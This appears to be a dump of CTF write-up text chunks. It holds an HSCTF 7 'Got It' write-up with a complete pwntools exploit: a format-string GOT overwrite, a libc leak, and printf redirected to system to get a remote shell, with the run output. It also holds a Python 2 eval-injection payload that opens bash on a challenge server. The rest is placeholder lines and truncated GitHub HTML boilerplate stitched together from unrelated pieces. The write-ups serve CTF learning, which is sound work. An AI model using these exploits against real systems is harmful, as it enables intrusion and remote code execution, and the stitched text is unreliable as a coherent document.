text_chunk
stringlengths 151
703k
|
---|
# HSCTF 7
## Got It
> 425>> Oh no, someone's messed with my GOT entries, and now my function calls are all wrong! Please, you have to help me! I'll do anything to make my function calls right!>> This is running on Ubuntu 18.04, with the standard libc.>> Connect with `nc pwn.hsctf.com 5004`.>> Author: PMP>> [`got_it`](gotit) [`Dockerfile`](Dockerfile)
Tags: _pwn_ _x86-64_ _got_ _format-string_ _remote-shell_ _write-what-where_
## Summary
A messed up GOT allows format-string exploit to overwrite `exit` for infinite format-string free rides (libc leak, `printf` to `system`, shell).
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
Full RELRO is a lie (see below). There is no buffer overflow, however _No PIE_ will be useful.
### Decompile with Ghidra
There are two functions worth analyzing: setup and main.

`setup` is called by `main` before you can do anything interesting. Its sole purpose is to fuck with you.
The `mprotect` on line 21 undoes _Full RELRO_. The GOT is now vulnerable.
The rest of the lines are just <strike>shitfuckery</strike> swapfuckery:

`puts` is swapped with `atoi`, `printf` with `scanf`, and `sleep` with `alarm`.
This is annoying at best, but at least there was not a second call to `mprotect` to reset permissions to `RO`.
> Probably still solvable with `RO`
Just remember when looking at `main` that the GOT has been messed with:

Line 21 has a `printf` format-string vulnerability (remember `scanf` is really `printf` now). And given the size of `local_118`, there's a lot of room for exploits.
## Exploit
### Attack Plan
1. First Pass: Get infinite free passes (`exit` -> `main`)2. Second Pass: Leak libc address (unmolested `fgets`)3. Third Pass: Update GOT, `printf` is now `system`4. Final Pass: Get a shell, get the flag.
### Initial Setup
This is pretty long, so I'll break down into 3 parts (the patch, the functions, let's get ready).
```python#!/usr/bin/python3
from pwn import *import time, os, sys
if len(sys.argv) == 2 and sys.argv[1] == 'local': # patch out code that slows down local exploit dev binary = ELF('got_it') # remove sleep/alarm swap for i in range(0x4012a8,0x4012cc): binary.p8(i,0x90) # remove sleep for i in range(0x4012f1,0x4012f6): binary.p8(i,0x90) binary.save('got_it_patched') os.chmod('got_it_patched',0o755)
p = process('./got_it_patched') libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')else: p = remote('pwn.hsctf.com', 5004) libc = ELF('libc-database/db/libc6_2.27-3ubuntu1_amd64.so')```
`got_it` with its `alarm` and `sleep` functions will just slow down your exploit development. The above, if `local` is passed as the first argument to `exploit.py`, will binary patch `got_it` as `got_it_patched` undoing the `alarm`/`sleep` swap as well as patching-out the 30 second `sleep` reducing how annoying this challenge is.
```python# write-what-where 64 bit address x 16 bit words, format stringdef www64x16fs(what,where,base,count): words = {}; qq = 0 for i in range(count): v = (what >> (i*16)) & 0xFFFF words[where + i*2] = v if v == 0: qq += 1
n=0; q=base+(2*count)-qq; fstring = b'' for where, what in sorted(words.items(), key=lambda x: x[1]): if(what-n) > 0: fstring += b'%' + str(what-n).rjust(6,'0').encode() + b'x' fstring += b'%' + str(q).rjust(4,'0').encode() + b'$hn' n += (what-n) q += 1
for where, what in sorted(words.items(), key=lambda x: x[1]): fstring += p64(where)
return fstring
# read-where->what 64 bit address, format stringdef rww64fs(where,base): fstring = b'%' + str(base+1).rjust(5,'0').encode() + b'$s' fstring += p64(where) return fstring```
I usually do not do weekday CTFs. I made an exception when another CTFer asked if I had a format-string library. I didn't. However, I said I'd look at the problem and help out. After solving the problem and refactoring my code I ended up with the above two functions--perhaps the start of a library.
The first function is a format-string _write-what-where_. Pass in any 64-bit _what_ and any writable 64-bit _where_, and it'll do all the math and generate a format string for you that will write out the _what_ as a series of 16-bit words. The `count` parameter is number of 16-bit words; if you know that you only have to write out, say, 48-bits (common for x86_64 addresses), then the recommended `4` (64-bits) could be set to `3` (for 3 16-bit words).
The second function is a format-string read-where and return what _is that thing pointing to_. (I probably need to come up with better names.)
Both functions require a `base`. This is the location (parameter) in the stack where the format string starts. It's usually 6, but sometimes 7 or 8 for x86_64. It is easy to discover using GDB or with a small script like this:
```python#!/usr/bin/python3
from pwn import *
def scanit(t): p = process('./got_it') #p = remote('pwn.hsctf.com', 5004) p.recvuntil('Give me sumpfink to help me out!\n') p.sendline(t) _ = p.recvuntil('worked').split()[-2].split(b'"')[1] p.close() return _
for i in range(1,20): t = '%' + str(i).rjust(2,'0') + '$018p' _ = scanit(t) print(i,_) if _.find(b'0x') >= 0: s = bytes.fromhex(_[2:].decode())[::-1] if s == t.encode(): print('base:',i) break```
Output:
```# ./base.py | grep -v ]1 b'0x00007ffe77b98cc0'2 b''3 b''4 b'0x000000000000000f'5 b'0x000000000000000f'6 b'0x0000002100000000'7 b'0x00007ffebf62fdd8'8 b'0x7038313024383025'base: 8```
It's a good idea to test this remotely as well--just in case.
Lastly:
```pythonbinary = ELF('got_it')t=time.time()```
Since each step takes a long time (remote), I added a wall clock timer.
### First Pass: Get infinite free passes (`exit` -> `main`)
```pythonprint('1st pass...',end='')p.recvuntil('Give me sumpfink to help me out!\n')p.sendline(www64x16fs(binary.symbols['main'],binary.got['exit'],8,3))print(time.time()-t)```
Having that _write-what-where_ function makes this pretty clear, just overwrite the `exit` GOT entry with the address of `main`. The `base` of `8` was determined above, and only a `count` of `3` is required since we're replacing 48-bits with 48-bits (x86_64 addresses are 48-bits).
Now we can leak, read, write just about anything we want.
### Second Pass: Leak libc address (unmolested `fgets`)
```pythonprint('2nd pass...')p.recvuntil('Give me sumpfink to help me out!\n')p.sendline(rww64fs(binary.got['fgets'],8))p.recvuntil('I don\'t think "')_ = p.recv(6)fgets = u64(_ + b'\x00\x00')print(' fgets:',hex(fgets))baselibc = fgets - libc.symbols['fgets']print(' libc: ',hex(baselibc))p.send('\n\n')print('2nd pass...',end='')print(time.time()-t)```
To leak a libc address we just need to use the _read-where->what_ function and then scan for the results. Above, an unmolested `fgets` GOT entry will provide a libc address. With that we can use the [libc-database](https://github.com/niklasb/libc-database) to find the version of libc used, e.g.:
```# libc-database/find fgets b20 | grep -v 386http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)```
> Yes, I know the challenge description states _This is running on Ubuntu 18.04, with the standard libc._ However, didn't read the description when I started, just downloaded `got_it` and _got_ to it. Anyway, best to test for yourself. _Доверяй, но проверяй_
### Third Pass: Update GOT, `printf` is now `system`
```pythonprint('3rd pass...',end='')p.recvuntil('Give me sumpfink to help me out!\n')p.sendline(www64x16fs(baselibc + libc.symbols['system'],binary.got['__isoc99_scanf'],8,3))p.recvuntil('Unterminated quoted string')p.send('\n\n')print(time.time()-t)```
This is not unlike the first pass, using `www64x16fs` to create a format string, just update the <strike>`scanf`</strike> `printf` GOT entry to point to `system`.
Right after that change however, any deterministic `recvuntil` statements based on the binary where <strike>`scanf`</strike> `printf` is called will usually emit `Unterminated quoted string` (error from `system`, and it's OK).
### Final Pass: Get a shell, get the flag.
```pythonprint('4th pass...',end='')p.recvuntil('Give me sumpfink to help me out!\n')p.sendline("/bin/sh")p.recvuntil('Unterminated quoted string')print(time.time()-t)print("\nYOU'RE IN!!!\n")
p.interactive()```
On this final pass `/bin/sh` is passed to `fgets` that then is passed to <strike>`scanf`</strike> <strike>`printf`</strike> `system`.
This takes 99 seconds to run, be patient.
Output:
```# ./exploit.py[+] Opening connection to pwn.hsctf.com on port 5004: Done[*] '/pwd/datajerk/hsctf7/got_it/libc-database/db/libc6_2.27-3ubuntu1_amd64.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] '/pwd/datajerk/hsctf7/got_it/got_it' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)1st pass...0.00056767463684082032nd pass... fgets: 0x7fc002f09b20 libc: 0x7fc002e8b0002nd pass...32.8284766674041753rd pass...66.070419073104864th pass...99.1631109714508
YOU'RE IN!!!
[*] Switching to interactive mode
$ cat flag.txtThe actual flag is in acknowledgements.txt.
Acknowledgements:@AC#4637 for dubious German$ cat acknowledgements.txtThere's some acknowledgements over in flag.txt if you haven't seen that yet.
flag{fl1gh7_0f_7h3_l1bc_func710n5_77e82515}``` |
[](https://github.com/noob-atbash/CTF-writeups/blob/master/hsctf-20/README.md)No captcha required for preview. Please, do not write just a link to original writeup here. |
### My First Calculator
#### Question>I'm really new to python. Please don't break my calculator!>nc misc.hsctf.com 7001>There is a flag.txt on the server.
**File Attached**: calculator.py #### Answer
It was a python2.x script running and eval() function of python is very vulnerable.Basically it takes a string which has a valid python expression, and evaluates it as a regular python code. A simpler way to understand it would be to run the python script in local machine or use the server, when asked for the first number enter 1 and then for the second number enter "first" without the quotes, you will get the result ```1 + 1 = 2```. You might think that it should give an error because the variable second is assigned a string "first", but its not the case instead, ```second = first``` . i.e it recognises first as a variable and it does a simple assignment operation.
In python 2.x input() is equivalent to eval(raw_input()) so basically if you enter a valid python expression in the input section it will first evaluate that expression. This gives us an oppurtunity to get a bash shell.So just type this ```__import__('os').system('bash -i')``` in the input section and it will open up a shell.
For more you info can read this [article1](https://medium.com/@GallegoDor/python-exploitation-1-input-ac10d3f4491f), [article2](http://vipulchaskar.blogspot.com/2012/10/exploiting-eval-function-in-python.html)

**flag**: ```flag{please_use_python3}``` |
[](https://github.com/noob-atbash/CTF-writeups/blob/master/hsctf-20/README.md)No captcha required for preview. Please, do not write just a link to original writeup here. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-solutions/batpwn20/misc/Scripting-Fassst at master · BigB00st/ctf-solutions · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="9D7A:B9C6:A8994F7:ACFF974:64121FE4" data-pjax-transient="true"/><meta name="html-safe-nonce" content="cbdc998e064c2cd0b7cb60d126192e697bb2eb66587f2965c6e9886af94f6c74" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5RDdBOkI5QzY6QTg5OTRGNzpBQ0ZGOTc0OjY0MTIxRkU0IiwidmlzaXRvcl9pZCI6IjQ0ODM2OTQ2OTMzMTA0MDY2MjgiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="a8de1ebb6d607134f523868ca43c48de2d7addbdc66bd9a45724647acd5bb4d5" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:252509468" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-solutions/batpwn20/misc/Scripting-Fassst at master · BigB00st/ctf-solutions" /><meta name="twitter:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/bd5503cd874b2aa8ff5165158ad67b31f52a409017e508c60ff9be5b985b019b/BigB00st/ctf-solutions" /><meta property="og:image:alt" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-solutions/batpwn20/misc/Scripting-Fassst at master · BigB00st/ctf-solutions" /><meta property="og:url" content="https://github.com/BigB00st/ctf-solutions" /><meta property="og:description" content="Solutions for ctf challenges. Contribute to BigB00st/ctf-solutions development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/BigB00st/ctf-solutions git https://github.com/BigB00st/ctf-solutions.git">
<meta name="octolytics-dimension-user_id" content="45171153" /><meta name="octolytics-dimension-user_login" content="BigB00st" /><meta name="octolytics-dimension-repository_id" content="252509468" /><meta name="octolytics-dimension-repository_nwo" content="BigB00st/ctf-solutions" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="252509468" /><meta name="octolytics-dimension-repository_network_root_nwo" content="BigB00st/ctf-solutions" />
<link rel="canonical" href="https://github.com/BigB00st/ctf-solutions/tree/master/batpwn20/misc/Scripting-Fassst" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
